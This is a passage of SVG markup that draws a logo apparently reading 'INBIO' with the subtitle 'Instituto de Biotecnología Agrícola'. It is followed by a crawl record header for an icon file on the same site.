			c4.6,0,8-0.8,10.1-2.4c2.1-1.6,3.4-3.6,3.8-6.3c0.4-2.4-0.3-4.4-1.9-5.9c-1.6-1.5-4.8-2.2-9.5-2.2h-13.6L218.6,99.6z M223.6,67.2
			h11.6c4.2,0,7.2-0.7,9-2c1.8-1.4,2.9-3.3,3.4-5.9c0.4-2.4-0.2-4.3-1.6-5.6c-1.4-1.3-4.2-2-8.2-2H226L223.6,67.2z"/>
		<path class="st0" d="M235,121.6h-51.1l14.1-91h53.6c9.5,0,16.7,2.4,21.3,7.2c4.8,4.9,6.7,11.1,5.6,18.2c-0.9,5.8-3.6,10.9-8,15
			c-0.8,0.7-1.7,1.4-2.6,2.1c2.3,1.5,4.2,3.2,5.6,5.3c3,4.4,4,9.8,3.1,16.1c-0.8,5-2.7,9.5-5.7,13.5c-3,3.9-6.8,7.1-11.3,9.3
			c-2.9,1.5-6.8,2.5-12,3.1C241.3,121.2,237.1,121.6,235,121.6z M193.8,113.1H235c1.2,0,4.2-0.2,11.6-1.1c5.1-0.6,7.8-1.6,9.2-2.3
			c3.3-1.7,6.1-4,8.4-6.9c2.2-2.9,3.5-6,4.1-9.6c0.6-4.2,0.1-7.5-1.7-10c-1.8-2.6-5.1-4.5-10.1-5.6L241.5,74l14.7-4.6
			c3.7-1.2,6.5-2.7,8.5-4.6c3-2.9,4.8-6.2,5.4-10.1c0.7-4.5-0.3-8-3.3-11c-3-3.1-8.1-4.7-15.2-4.7h-46.4L193.8,113.1z M232.2,103.9
			h-18.6l3.9-25.2h17.2c5.9,0,9.8,1.1,12.3,3.3c1.9,1.7,4,4.8,3.2,9.7c-0.6,3.7-2.5,6.8-5.5,9.1
			C241.9,102.8,237.7,103.9,232.2,103.9z M223.5,95.4h8.7c4.8,0,6.8-1,7.6-1.5c1.2-0.9,1.9-2,2.1-3.5c0.2-1.3-0.2-1.7-0.6-2.1
			c-0.1-0.1-1.4-1.1-6.6-1.1h-9.9L223.5,95.4z M235.2,71.4h-16.6l3.7-24.1h15.4c5.3,0,8.8,1,11.1,3.2c1.7,1.6,3.6,4.6,2.9,9.4
			c-0.6,3.7-2.3,6.6-5,8.7C244.1,70.5,240.3,71.4,235.2,71.4z M228.5,63h6.7c4.4,0,6-0.9,6.5-1.2c0.6-0.5,1.4-1.3,1.7-3.2
			c0.2-1.4-0.2-1.8-0.3-1.9c0,0-1-0.9-5.3-0.9h-8.1L228.5,63z"/>
	</g>
	<g>
		<path class="st0" d="M284.1,34.8h26.8l-12.8,82.5h-26.8L284.1,34.8z"/>
		<path class="st0" d="M301.8,121.6h-35.3l14.1-91h35.3L301.8,121.6z M276.3,113.1h18.2l11.4-74.1h-18.2L276.3,113.1z"/>
	</g>
	<g>
		<path class="st0" d="M307.9,76.2c2.1-13.5,7.6-24,16.7-31.5c9-7.5,20.5-11.3,34.6-11.3c14.4,0,24.9,3.7,31.5,11.1
			c6.6,7.4,8.9,17.7,6.9,31c-1.5,9.7-4.4,17.6-8.8,23.7c-4.3,6.2-10,11-17,14.4c-7,3.4-15.2,5.2-24.8,5.2c-9.7,0-17.6-1.5-23.5-4.5
			c-5.9-3-10.4-7.7-13.4-14.1C307.1,93.8,306.4,85.8,307.9,76.2z M334.6,76.3c-1.3,8.3-0.6,14.3,2.1,18c2.7,3.6,6.8,5.5,12.4,5.5
			c5.7,0,10.5-1.8,14.2-5.4c3.7-3.6,6.3-10,7.7-19.2c1.2-7.8,0.4-13.5-2.3-17c-2.7-3.6-6.9-5.4-12.5-5.4c-5.4,0-10,1.8-13.8,5.5
			C338.4,61.8,335.9,67.9,334.6,76.3z"/>
		<path class="st0" d="M347,123c-10.4,0-18.9-1.6-25.4-4.9c-6.8-3.4-11.9-8.8-15.3-16.1c-3.3-7.1-4.2-16.1-2.6-26.5
			c2.2-14.5,8.3-25.9,18.1-34.1c9.8-8.1,22.3-12.2,37.3-12.2c15.6,0,27.2,4.2,34.7,12.5c7.5,8.3,10.2,19.9,7.9,34.5
			c-1.6,10.3-4.8,18.8-9.5,25.5c-4.8,6.7-11,12-18.6,15.8C366.2,121.1,357.2,123,347,123z M359.1,37.7c-12.9,0-23.7,3.5-31.9,10.3
			c-8.3,6.9-13.2,16.3-15.2,28.9c-1.4,8.8-0.7,16.1,1.9,21.7c2.6,5.6,6.3,9.5,11.4,12.1c5.3,2.7,12.6,4,21.6,4
			c8.9,0,16.6-1.6,22.9-4.7c6.3-3.1,11.5-7.5,15.4-13.1c4-5.6,6.7-13,8-21.9c1.9-12.1,0-21.1-5.8-27.5
			C381.7,40.9,372.2,37.7,359.1,37.7z M349.1,103.9c-7,0-12.3-2.4-15.8-7.2c-3.4-4.6-4.3-11.5-2.9-21.1c1.5-9.4,4.4-16.1,8.9-20.5
			c4.6-4.4,10.3-6.6,16.7-6.6c7,0,12.3,2.4,15.9,7c3.5,4.6,4.5,11.2,3.1,20.2c-1.6,10.3-4.5,17.3-8.9,21.6
			C361.7,101.7,355.9,103.9,349.1,103.9z M356.1,57c-4.3,0-7.8,1.4-10.9,4.3c-3.1,3-5.3,8.2-6.4,15.7c-1.4,8.9,0,12.9,1.3,14.8
			c1.8,2.5,4.8,3.7,9,3.7c4.6,0,8.3-1.4,11.2-4.2c2.9-2.9,5.2-8.7,6.4-16.8c1-6.5,0.5-11.2-1.5-13.8C363.3,58.2,360.3,57,356.1,57z"
			/>
	</g>
	<g>
		<path class="st3" d="M78.8,34.8h26.8l-12.8,82.5H66.1L78.8,34.8z"/>
		<path class="st3" d="M94.6,119.5h-31L77,32.7h31.1L94.6,119.5z M68.5,115.3H91l12.1-78.3H80.6L68.5,115.3z"/>
	</g>
	<g>
		<path class="st3" d="M112.5,34.8h25l25.5,45.7l7.1-45.7h25.2l-12.7,82.5h-25.2l-25.4-45.3l-7,45.3H99.8L112.5,34.8z"/>
		<path class="st3" d="M184.2,119.5H156l-23-41l-6.3,41H97.3l13.4-86.8h28l23.1,41.4l6.4-41.4h29.5L184.2,119.5z M158.5,115.3h22.1
			l12.1-78.3h-20.9l-7.7,50l-27.9-50h-21.9l-12.1,78.3h20.8l7.7-49.6L158.5,115.3z"/>
	</g>
	<g>
		<path class="st3" d="M201.6,34.8h50c8.3,0,14.4,2,18.3,5.9c3.8,3.9,5.3,8.8,4.4,14.6c-0.8,4.9-3,9.1-6.7,12.6
			c-2.5,2.3-5.9,4.2-10.2,5.5c6,1.4,10.2,3.9,12.6,7.3c2.4,3.5,3.2,7.8,2.4,13.1c-0.7,4.3-2.3,8.1-4.9,11.6
			c-2.6,3.4-5.9,6.1-9.8,8.1c-2.4,1.2-6,2.1-10.6,2.7c-6.1,0.8-10.2,1.1-12.1,1.1h-46.1L201.6,34.8z M218.6,99.6h13.6
			c4.6,0,8-0.8,10.1-2.4c2.1-1.6,3.4-3.6,3.8-6.3c0.4-2.4-0.3-4.4-1.9-5.9c-1.6-1.5-4.8-2.2-9.5-2.2h-13.6L218.6,99.6z M223.6,67.2
			h11.6c4.2,0,7.2-0.7,9-2c1.8-1.4,2.9-3.3,3.4-5.9c0.4-2.4-0.2-4.3-1.6-5.6c-1.4-1.3-4.2-2-8.2-2H226L223.6,67.2z"/>
		<path class="st3" d="M235,119.5h-48.6l13.4-86.8h51.8c8.9,0,15.6,2.2,19.8,6.5c4.3,4.4,6,10,5,16.5c-0.8,5.3-3.3,10-7.4,13.8
			c-1.5,1.4-3.3,2.7-5.5,3.8c3.6,1.6,6.3,3.7,8.2,6.3c2.7,3.9,3.6,8.8,2.7,14.6c-0.7,4.6-2.5,8.8-5.3,12.5
			c-2.8,3.7-6.3,6.6-10.5,8.7c-2.7,1.4-6.4,2.3-11.3,2.9C241.1,119.1,237,119.5,235,119.5z M191.3,115.3H235c1.9,0,5.9-0.4,11.9-1.1
			c4.3-0.5,7.7-1.4,9.9-2.5c3.6-1.8,6.7-4.4,9.1-7.5c2.4-3.1,3.9-6.7,4.5-10.6c0.7-4.7,0.1-8.5-2-11.6c-2.1-3-5.9-5.2-11.3-6.5
			l-7.5-1.8l7.3-2.3c4-1.3,7.1-2.9,9.4-5.1c3.4-3.2,5.4-6.9,6.1-11.3c0.8-5.2-0.5-9.4-3.8-12.8c-3.4-3.5-9.1-5.3-16.8-5.3h-48.2
			L191.3,115.3z M232.2,101.8h-16.1l3.3-21h15.4c5.3,0,8.8,0.9,10.9,2.8c2.2,2,3,4.6,2.6,7.8c-0.5,3.2-2.1,5.8-4.7,7.7
			C241,100.9,237.3,101.8,232.2,101.8z M221,97.5h11.1c4.1,0,7.1-0.6,8.8-1.9c1.7-1.2,2.6-2.8,3-4.9c0.3-1.7-0.1-3-1.2-4
			c-0.7-0.6-2.7-1.7-8.1-1.7H223L221,97.5z M235.2,69.3h-14.1l3.1-19.9h13.6c4.7,0,7.8,0.8,9.7,2.6c1.3,1.3,2.8,3.6,2.2,7.5
			c-0.5,3.1-1.9,5.6-4.2,7.3C243.2,68.5,239.8,69.3,235.2,69.3z M226,65.1h9.1c4.6,0,6.7-0.9,7.7-1.6c1.4-1,2.2-2.5,2.5-4.6
			c0.3-2.2-0.4-3.2-0.9-3.8c-0.6-0.5-2.2-1.4-6.7-1.4h-10L226,65.1z"/>
	</g>
	<g>
		<path class="st3" d="M284.1,34.8h26.8l-12.8,82.5h-26.8L284.1,34.8z"/>
		<path class="st3" d="M299.9,119.5h-31l13.4-86.8h31.1L299.9,119.5z M273.8,115.3h22.5l12.1-78.3h-22.5L273.8,115.3z"/>
	</g>
	<g>
		<path class="st3" d="M307.9,76.2c2.1-13.5,7.6-24,16.7-31.5c9-7.5,20.5-11.3,34.6-11.3c14.4,0,24.9,3.7,31.5,11.1
			c6.6,7.4,8.9,17.7,6.9,31c-1.5,9.7-4.4,17.6-8.8,23.7c-4.3,6.2-10,11-17,14.4c-7,3.4-15.2,5.2-24.8,5.2c-9.7,0-17.6-1.5-23.5-4.5
			c-5.9-3-10.4-7.7-13.4-14.1C307.1,93.8,306.4,85.8,307.9,76.2z M334.6,76.3c-1.3,8.3-0.6,14.3,2.1,18c2.7,3.6,6.8,5.5,12.4,5.5
			c5.7,0,10.5-1.8,14.2-5.4c3.7-3.6,6.3-10,7.7-19.2c1.2-7.8,0.4-13.5-2.3-17c-2.7-3.6-6.9-5.4-12.5-5.4c-5.4,0-10,1.8-13.8,5.5
			C338.4,61.8,335.9,67.9,334.6,76.3z"/>
		<path class="st3" d="M347,120.9c-10,0-18.3-1.6-24.5-4.7c-6.3-3.2-11.2-8.2-14.3-15.1c-3.1-6.8-4-15.3-2.4-25.3
			c2.1-13.9,8-25,17.4-32.8c9.4-7.8,21.5-11.7,35.9-11.7c15,0,26.1,4,33.1,11.8c7.1,7.8,9.6,18.8,7.4,32.7
			c-1.5,9.9-4.6,18.2-9.1,24.6c-4.5,6.4-10.5,11.5-17.8,15.1C365.5,119.1,356.9,120.9,347,120.9z M359.1,35.5
			c-13.5,0-24.6,3.6-33.2,10.8c-8.6,7.1-13.9,17.3-15.9,30.2c-1.4,9.2-0.7,16.9,2,22.9c2.8,5.9,6.9,10.3,12.4,13.1
			c5.6,2.8,13.2,4.2,22.6,4.2c9.2,0,17.3-1.7,23.9-4.9c6.6-3.3,12-7.9,16.2-13.7c4.1-5.9,7-13.6,8.4-22.8c2-12.6-0.2-22.4-6.4-29.3
			C382.9,39,372.8,35.5,359.1,35.5z M349.1,101.8c-6.3,0-11-2.1-14.1-6.3c-3-4.1-3.9-10.5-2.5-19.5c1.4-8.9,4.2-15.3,8.3-19.3
			c4.2-4,9.3-6.1,15.3-6.1c6.3,0,11.1,2.1,14.2,6.2c3.1,4.1,4,10.2,2.7,18.6c-1.5,9.8-4.2,16.5-8.3,20.4
			C360.6,99.8,355.3,101.8,349.1,101.8z M356.1,54.9c-4.9,0-8.9,1.6-12.4,4.9c-3.5,3.3-5.8,9-7,16.9c-1.2,7.7-0.6,13.2,1.7,16.4
			c2.3,3.1,5.8,4.6,10.7,4.6c5.2,0,9.4-1.5,12.7-4.7c3.3-3.2,5.7-9.3,7.1-18c1.1-7.1,0.5-12.3-1.9-15.4
			C364.6,56.3,361,54.9,356.1,54.9z"/>
	</g>
	<path class="st0" d="M78.8,34.8h26.8l-12.8,82.5H66.1L78.8,34.8z"/>
	<path class="st0" d="M112.5,34.8h25l25.5,45.7l7.1-45.7h25.2l-12.7,82.5h-25.2l-25.4-45.3l-7,45.3H99.8L112.5,34.8z"/>
	<path class="st0" d="M201.6,34.8h50c8.3,0,14.4,2,18.3,5.9c3.8,3.9,5.3,8.8,4.4,14.6c-0.8,4.9-3,9.1-6.7,12.6
		c-2.5,2.3-5.9,4.2-10.2,5.5c6,1.4,10.2,3.9,12.6,7.3c2.4,3.5,3.2,7.8,2.4,13.1c-0.7,4.3-2.3,8.1-4.9,11.6c-2.6,3.4-5.9,6.1-9.8,8.1
		c-2.4,1.2-6,2.1-10.6,2.7c-6.1,0.8-10.2,1.1-12.1,1.1h-46.1L201.6,34.8z M218.6,99.6h13.6c4.6,0,8-0.8,10.1-2.4
		c2.1-1.6,3.4-3.6,3.8-6.3c0.4-2.4-0.3-4.4-1.9-5.9c-1.6-1.5-4.8-2.2-9.5-2.2h-13.6L218.6,99.6z M223.6,67.2h11.6c4.2,0,7.2-0.7,9-2
		c1.8-1.4,2.9-3.3,3.4-5.9c0.4-2.4-0.2-4.3-1.6-5.6c-1.4-1.3-4.2-2-8.2-2H226L223.6,67.2z"/>
	<path class="st0" d="M284.1,34.8h26.8l-12.8,82.5h-26.8L284.1,34.8z"/>
	<path class="st0" d="M307.9,76.2c2.1-13.5,7.6-24,16.7-31.5c9-7.5,20.5-11.3,34.6-11.3c14.4,0,24.9,3.7,31.5,11.1
		c6.6,7.4,8.9,17.7,6.9,31c-1.5,9.7-4.4,17.6-8.8,23.7c-4.3,6.2-10,11-17,14.4c-7,3.4-15.2,5.2-24.8,5.2c-9.7,0-17.6-1.5-23.5-4.5
		c-5.9-3-10.4-7.7-13.4-14.1C307.1,93.8,306.4,85.8,307.9,76.2z M334.6,76.3c-1.3,8.3-0.6,14.3,2.1,18c2.7,3.6,6.8,5.5,12.4,5.5
		c5.7,0,10.5-1.8,14.2-5.4c3.7-3.6,6.3-10,7.7-19.2c1.2-7.8,0.4-13.5-2.3-17c-2.7-3.6-6.9-5.4-12.5-5.4c-5.4,0-10,1.8-13.8,5.5
		C338.4,61.8,335.9,67.9,334.6,76.3z"/>
	<g>
		<path class="st0" d="M62.3,139.4v-10.8h2.3v10.8H62.3z"/>
		<path class="st0" d="M66.8,139.4v-10.8H69l4.7,7.2v-7.2h2.1v10.8h-2.3l-4.6-7v7H66.8z"/>
		<path class="st0" d="M77.7,135.9l2.2-0.2c0.1,0.7,0.4,1.2,0.8,1.6c0.4,0.3,1,0.5,1.7,0.5c0.7,0,1.3-0.1,1.7-0.4
			c0.4-0.3,0.6-0.6,0.6-1c0-0.2-0.1-0.5-0.2-0.7c-0.2-0.2-0.4-0.3-0.8-0.5c-0.3-0.1-0.9-0.2-1.8-0.5c-1.2-0.3-2.1-0.6-2.6-1.1
			c-0.7-0.6-1-1.3-1-2.2c0-0.5,0.2-1.1,0.5-1.5c0.3-0.5,0.8-0.9,1.4-1.1c0.6-0.2,1.4-0.4,2.2-0.4c1.4,0,2.5,0.3,3.2,0.9
			c0.7,0.6,1.1,1.4,1.1,2.4l-2.3,0.1c-0.1-0.5-0.3-0.9-0.6-1.2c-0.3-0.3-0.8-0.4-1.4-0.4c-0.7,0-1.2,0.1-1.6,0.4
			c-0.2,0.1-0.4,0.4-0.4,0.7c0,0.3,0.1,0.5,0.3,0.6c0.3,0.2,1,0.5,2.1,0.7c1.1,0.2,1.9,0.5,2.5,0.8c0.5,0.3,1,0.6,1.3,1.1
			c0.3,0.5,0.5,1,0.5,1.7c0,0.6-0.2,1.2-0.5,1.7c-0.4,0.5-0.9,0.9-1.5,1.2c-0.7,0.3-1.5,0.4-2.5,0.4c-1.4,0-2.5-0.3-3.3-0.9
			C78.3,138,77.9,137.1,77.7,135.9z"/>
		<path class="st0" d="M91.5,139.4v-9h-3.4v-1.8h9v1.8h-3.4v9H91.5z"/>
		<path class="st0" d="M98.5,139.4v-10.8h2.3v10.8H98.5z"/>
		<path class="st0" d="M105.6,139.4v-9h-3.4v-1.8h9v1.8h-3.4v9H105.6z"/>
		<path class="st0" d="M112.8,128.6h2.3v5.9c0,0.9,0,1.5,0.1,1.8c0.1,0.4,0.3,0.8,0.7,1.1c0.4,0.3,0.9,0.4,1.5,0.4
			c0.6,0,1.1-0.1,1.5-0.4c0.3-0.3,0.5-0.6,0.6-0.9c0.1-0.4,0.1-1,0.1-1.8v-6h2.3v5.7c0,1.3-0.1,2.2-0.2,2.8c-0.1,0.5-0.4,1-0.7,1.4
			c-0.3,0.4-0.8,0.7-1.3,0.9c-0.6,0.2-1.3,0.3-2.2,0.3c-1.1,0-1.9-0.1-2.5-0.4c-0.6-0.2-1-0.5-1.3-0.9c-0.3-0.4-0.5-0.8-0.6-1.2
			c-0.2-0.6-0.2-1.5-0.2-2.7V128.6z"/>
		<path class="st0" d="M126.8,139.4v-9h-3.4v-1.8h9v1.8h-3.4v9H126.8z"/>
		<path class="st0" d="M133.3,134.1c0-1.1,0.2-2,0.5-2.7c0.3-0.5,0.6-1,1.1-1.5c0.4-0.4,0.9-0.8,1.5-1c0.7-0.3,1.5-0.4,2.4-0.4
			c1.7,0,3,0.5,4,1.5c1,1,1.5,2.4,1.5,4.1c0,1.8-0.5,3.1-1.5,4.1c-1,1-2.3,1.5-4,1.5c-1.7,0-3-0.5-4-1.5
			C133.8,137.2,133.3,135.8,133.3,134.1z M135.6,134c0,1.2,0.3,2.1,0.9,2.8c0.6,0.6,1.4,0.9,2.3,0.9c0.9,0,1.7-0.3,2.3-0.9
			c0.6-0.6,0.9-1.6,0.9-2.8c0-1.2-0.3-2.2-0.9-2.8c-0.6-0.6-1.3-0.9-2.3-0.9c-1,0-1.7,0.3-2.3,0.9
			C135.9,131.9,135.6,132.8,135.6,134z"/>
		<path class="st0" d="M150.5,128.6h4.2c0.9,0,1.7,0.1,2.2,0.2c0.7,0.2,1.3,0.5,1.7,1c0.5,0.5,0.8,1.1,1.1,1.7
			c0.3,0.7,0.4,1.5,0.4,2.6c0,0.9-0.1,1.7-0.3,2.3c-0.3,0.8-0.7,1.4-1.2,1.9c-0.4,0.4-0.9,0.7-1.6,0.9c-0.5,0.2-1.2,0.2-2,0.2h-4.3
			V128.6z M152.8,130.5v7.2h1.7c0.6,0,1.1,0,1.4-0.1c0.4-0.1,0.7-0.2,0.9-0.4c0.2-0.2,0.4-0.6,0.6-1c0.2-0.5,0.2-1.1,0.2-2
			c0-0.9-0.1-1.5-0.2-1.9c-0.2-0.5-0.4-0.8-0.6-1c-0.3-0.3-0.6-0.4-1.1-0.5c-0.3-0.1-0.9-0.1-1.9-0.1H152.8z"/>
		<path class="st0" d="M162,139.4v-10.8h8.4v1.8h-6.1v2.4h5.7v1.8h-5.7v3h6.4v1.8H162z"/>
		<path class="st0" d="M177.1,128.6h4.6c0.9,0,1.6,0,2,0.1c0.5,0.1,0.8,0.2,1.2,0.4c0.3,0.2,0.6,0.5,0.9,0.9
			c0.2,0.4,0.3,0.8,0.3,1.3c0,0.5-0.1,1-0.4,1.4c-0.3,0.4-0.7,0.7-1.2,1c0.7,0.2,1.2,0.5,1.6,1c0.4,0.5,0.5,1,0.5,1.6
			c0,0.5-0.1,1-0.3,1.4c-0.2,0.5-0.6,0.8-1,1.1c-0.4,0.3-0.9,0.4-1.5,0.5c-0.4,0-1.3,0.1-2.8,0.1h-3.9V128.6z M179.4,130.4v2.5h1.5
			c0.9,0,1.4,0,1.7,0c0.4-0.1,0.7-0.2,0.9-0.4c0.2-0.2,0.3-0.5,0.3-0.8c0-0.3-0.1-0.6-0.3-0.8c-0.2-0.2-0.5-0.4-0.9-0.4
			c-0.2,0-0.9,0-1.9,0H179.4z M179.4,134.7v2.9h2.1c0.8,0,1.3,0,1.6-0.1c0.3-0.1,0.6-0.2,0.8-0.4c0.2-0.2,0.3-0.5,0.3-0.9
			c0-0.3-0.1-0.6-0.2-0.8c-0.2-0.2-0.4-0.4-0.7-0.5c-0.3-0.1-1-0.1-2-0.1H179.4z"/>
		<path class="st0" d="M188.5,139.4v-10.8h2.3v10.8H188.5z"/>
		<path class="st0" d="M192.5,134.1c0-1.1,0.2-2,0.5-2.7c0.2-0.5,0.6-1,1-1.5c0.5-0.4,0.9-0.8,1.5-1c0.7-0.3,1.5-0.4,2.5-0.4
			c1.7,0,3,0.5,4,1.5c1,1,1.5,2.4,1.5,4.1c0,1.8-0.5,3.1-1.5,4.1c-1,1-2.3,1.5-4,1.5c-1.7,0-3-0.5-4-1.5
			C193,137.2,192.5,135.8,192.5,134.1z M194.9,134c0,1.2,0.3,2.1,0.9,2.8c0.6,0.6,1.3,0.9,2.3,0.9c0.9,0,1.7-0.3,2.3-0.9
			c0.6-0.6,0.9-1.6,0.9-2.8c0-1.2-0.3-2.2-0.9-2.8c-0.6-0.6-1.3-0.9-2.3-0.9c-1,0-1.7,0.3-2.3,0.9
			C195.2,131.9,194.9,132.8,194.9,134z"/>
		<path class="st0" d="M207.9,139.4v-9h-3.4v-1.8h9v1.8h-3.4v9H207.9z"/>
		<path class="st0" d="M215.1,139.4v-10.8h8.4v1.8h-6.1v2.4h5.7v1.8h-5.7v3h6.4v1.8H215.1z"/>
		<path class="st0" d="M233,135.5l2.2,0.7c-0.4,1.2-0.9,2.1-1.7,2.6c-0.8,0.6-1.8,0.9-3,0.9c-1.5,0-2.7-0.5-3.7-1.5
			c-1-1-1.5-2.3-1.5-4c0-1.8,0.5-3.2,1.5-4.2c1-1,2.3-1.5,3.8-1.5c1.4,0,2.5,0.4,3.4,1.2c0.5,0.5,0.9,1.1,1.2,2l-2.3,0.5
			c-0.1-0.5-0.4-1-0.8-1.3c-0.4-0.3-1-0.5-1.6-0.5c-0.8,0-1.5,0.3-2.1,0.9c-0.5,0.6-0.8,1.5-0.8,2.8c0,1.3,0.2,2.3,0.8,2.9
			c0.5,0.6,1.2,0.9,2,0.9c0.6,0,1.1-0.2,1.6-0.6C232.5,136.8,232.8,136.2,233,135.5z"/>
		<path class="st0" d="M237.2,139.4v-10.8h2.2l4.7,7.2v-7.2h2.1v10.8H244l-4.6-7v7H237.2z"/>
		<path class="st0" d="M248.3,134.1c0-1.1,0.2-2,0.5-2.7c0.3-0.5,0.6-1,1-1.5c0.5-0.4,1-0.8,1.5-1c0.7-0.3,1.5-0.4,2.5-0.4
			c1.7,0,3,0.5,4,1.5c1,1,1.5,2.4,1.5,4.1c0,1.8-0.5,3.1-1.5,4.1c-1,1-2.3,1.5-4,1.5c-1.7,0-3-0.5-4-1.5
			C248.8,137.2,248.3,135.8,248.3,134.1z M250.6,134c0,1.2,0.3,2.1,0.9,2.8c0.6,0.6,1.4,0.9,2.3,0.9c0.9,0,1.7-0.3,2.3-0.9
			c0.6-0.6,0.9-1.6,0.9-2.8c0-1.2-0.3-2.2-0.9-2.8c-0.6-0.6-1.3-0.9-2.3-0.9c-1,0-1.7,0.3-2.3,0.9
			C250.9,131.9,250.6,132.8,250.6,134z"/>
		<path class="st0" d="M261.2,139.4v-10.7h2.3v8.9h5.7v1.8H261.2z"/>
		<path class="st0" d="M270.4,134.1c0-1.1,0.2-2,0.5-2.7c0.2-0.5,0.6-1,1-1.5c0.5-0.4,0.9-0.8,1.5-1c0.7-0.3,1.5-0.4,2.4-0.4
			c1.7,0,3,0.5,4,1.5c1,1,1.5,2.4,1.5,4.1c0,1.8-0.5,3.1-1.5,4.1c-1,1-2.3,1.5-4,1.5c-1.7,0-3-0.5-4-1.5
			C270.9,137.2,270.4,135.8,270.4,134.1z M272.7,134c0,1.2,0.3,2.1,0.9,2.8c0.6,0.6,1.3,0.9,2.3,0.9c0.9,0,1.7-0.3,2.3-0.9
			c0.6-0.6,0.9-1.6,0.9-2.8c0-1.2-0.3-2.2-0.9-2.8c-0.6-0.6-1.3-0.9-2.3-0.9c-0.9,0-1.7,0.3-2.3,0.9
			C273,131.9,272.7,132.8,272.7,134z"/>
		<path class="st0" d="M288.5,135.5v-1.8h5v4.3c-0.5,0.4-1.2,0.8-2.1,1.2c-0.9,0.3-1.8,0.5-2.8,0.5c-1.2,0-2.2-0.2-3.1-0.7
			c-0.9-0.5-1.5-1.2-2-2c-0.4-0.9-0.7-1.8-0.7-2.9c0-1.1,0.2-2.1,0.7-3c0.5-0.9,1.2-1.5,2.2-2c0.7-0.4,1.6-0.5,2.7-0.5
			c1.4,0,2.5,0.3,3.3,0.8c0.8,0.6,1.3,1.3,1.5,2.3L291,132c-0.2-0.5-0.5-0.9-0.9-1.3c-0.4-0.3-1-0.5-1.7-0.5c-1,0-1.8,0.3-2.4,0.9
			c-0.6,0.6-0.9,1.5-0.9,2.7c0,1.3,0.3,2.2,0.9,2.9c0.6,0.6,1.4,1,2.4,1c0.5,0,1-0.1,1.4-0.3c0.5-0.2,0.9-0.4,1.3-0.6v-1.4H288.5z"
			/>
		<path class="st0" d="M295.2,128l1.1-2.2h2.4l-2.1,2.2H295.2z M295.5,139.4v-10.8h2.3v10.8H295.5z"/>
		<path class="st0" d="M310.3,139.4h-2.5l-1-2.4h-4.5l-0.9,2.4h-2.4l4.4-10.8h2.4L310.3,139.4z M306.1,135.2l-1.6-4l-1.5,4H306.1z"
			/>
		<path class="st0" d="M325,139.4h-2.5l-1-2.4H317l-0.9,2.4h-2.4l4.4-10.8h2.4L325,139.4z M320.8,135.2l-1.6-4l-1.6,4H320.8z"/>
		<path class="st0" d="M331.6,135.5v-1.8h4.9v4.3c-0.5,0.4-1.2,0.8-2.1,1.2c-0.9,0.3-1.8,0.5-2.8,0.5c-1.2,0-2.2-0.2-3.1-0.7
			c-0.9-0.5-1.6-1.2-2-2c-0.4-0.9-0.7-1.8-0.7-2.9c0-1.1,0.2-2.1,0.7-3c0.5-0.9,1.2-1.5,2.2-2c0.7-0.4,1.6-0.5,2.7-0.5
			c1.4,0,2.5,0.3,3.3,0.8c0.8,0.6,1.3,1.3,1.5,2.3l-2.3,0.4c-0.2-0.5-0.5-0.9-0.9-1.3c-0.4-0.3-1-0.5-1.7-0.5c-1,0-1.8,0.3-2.4,0.9
			c-0.6,0.6-0.9,1.5-0.9,2.7c0,1.3,0.3,2.2,0.9,2.9c0.6,0.6,1.4,1,2.4,1c0.5,0,1-0.1,1.4-0.3c0.5-0.2,0.9-0.4,1.3-0.6v-1.4H331.6z"
			/>
		<path class="st0" d="M338.6,139.4v-10.8h4.8c1.2,0,2.1,0.1,2.7,0.3c0.5,0.2,1,0.5,1.3,1c0.3,0.5,0.5,1.1,0.5,1.7
			c0,0.8-0.2,1.5-0.7,2c-0.5,0.5-1.3,0.9-2.3,1c0.5,0.3,0.9,0.6,1.2,0.9c0.3,0.3,0.8,0.9,1.3,1.7l1.4,2.1h-2.7l-1.7-2.3
			c-0.6-0.8-1-1.4-1.2-1.6c-0.2-0.2-0.4-0.4-0.7-0.4c-0.2-0.1-0.6-0.1-1.2-0.1h-0.5v4.5H338.6z M340.9,133.2h1.7
			c1.1,0,1.8,0,2.1-0.1c0.3-0.1,0.5-0.2,0.6-0.5c0.1-0.2,0.2-0.5,0.2-0.8c0-0.4-0.1-0.7-0.3-0.9c-0.2-0.2-0.5-0.4-0.9-0.4
			c-0.2,0-0.7,0-1.7,0h-1.8V133.2z"/>
		<path class="st0" d="M349.8,128l1.1-2.2h2.4l-2.1,2.2H349.8z M350.1,139.4v-10.8h2.3v10.8H350.1z"/>
		<path class="st0" d="M361.8,135.5l2.2,0.7c-0.3,1.2-0.9,2.1-1.7,2.6c-0.8,0.6-1.8,0.9-3,0.9c-1.5,0-2.8-0.5-3.7-1.5
			c-1-1-1.5-2.3-1.5-4c0-1.8,0.5-3.2,1.5-4.2c1-1,2.3-1.5,3.8-1.5c1.4,0,2.5,0.4,3.4,1.2c0.5,0.5,0.9,1.1,1.2,2l-2.3,0.5
			c-0.1-0.5-0.4-1-0.8-1.3c-0.4-0.3-0.9-0.5-1.6-0.5c-0.8,0-1.5,0.3-2.1,0.9c-0.5,0.6-0.8,1.5-0.8,2.8c0,1.3,0.3,2.3,0.8,2.9
			c0.5,0.6,1.2,0.9,2,0.9c0.6,0,1.1-0.2,1.6-0.6C361.3,136.8,361.7,136.2,361.8,135.5z"/>
		<path class="st0" d="M365.6,134.1c0-1.1,0.2-2,0.5-2.7c0.3-0.5,0.6-1,1.1-1.5c0.4-0.4,0.9-0.8,1.5-1c0.7-0.3,1.5-0.4,2.4-0.4
			c1.7,0,3,0.5,4,1.5c1,1,1.5,2.4,1.5,4.1c0,1.8-0.5,3.1-1.5,4.1c-1,1-2.3,1.5-4,1.5c-1.7,0-3-0.5-4-1.5
			C366.1,137.2,365.6,135.8,365.6,134.1z M368,134c0,1.2,0.3,2.1,0.9,2.8c0.6,0.6,1.3,0.9,2.3,0.9c0.9,0,1.7-0.3,2.3-0.9
			c0.6-0.6,0.9-1.6,0.9-2.8c0-1.2-0.3-2.2-0.9-2.8c-0.6-0.6-1.3-0.9-2.3-0.9c-0.9,0-1.7,0.3-2.3,0.9C368.3,131.9,368,132.8,368,134z
			"/>
		<path class="st0" d="M378.5,139.4v-10.7h2.3v8.9h5.7v1.8H378.5z"/>
		<path class="st0" d="M398.4,139.4h-2.5l-1-2.4h-4.6l-0.9,2.4H387l4.4-10.8h2.4L398.4,139.4z M394.2,135.2l-1.6-4l-1.5,4H394.2z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://inbio.org.py/wp-content/themes/inbio-6511-theme/images/icon-telegram.svg
body_size: 1058
content:
